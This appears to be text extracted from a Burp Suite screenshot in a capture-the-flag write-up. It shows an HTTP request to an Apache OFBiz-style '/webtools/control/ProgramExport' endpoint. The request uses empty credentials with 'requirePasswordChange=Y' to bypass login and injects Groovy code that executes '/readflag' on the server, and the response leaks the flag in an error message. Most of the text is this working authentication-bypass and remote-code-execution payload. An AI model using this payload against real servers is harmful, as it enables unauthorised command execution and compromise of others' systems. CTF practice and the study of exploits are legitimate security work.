 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /webtools/control/ProgramExport?USERNAME=&PASSWORD=&
requirePasswordChange=Y HTTP/2
2 Host: 127.0.0.1:8443
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 66
5
6 groovyProgram=
throw%20new%20Exception("/readflag".execute().text);
90 <!-- Begin Template
component://common-theme/template/includes/Messages.f
tl -->
91 <div id="content-messages" class="content-messages
errorMessage" onclick="
document.getElementById('content-messages').parentNod
e.removeChild(this)">
92 <p>
The Following Errors Occurred:
</p>
93 <p>
java.lang.Exception: rwctf{B3 @ Fram3worker
H@cker 1s the fiRst st3p Of Document Res3@rcher!}
</p>
94 <p>
username was empty reenter
</p>
95 <p>
password was empty reenter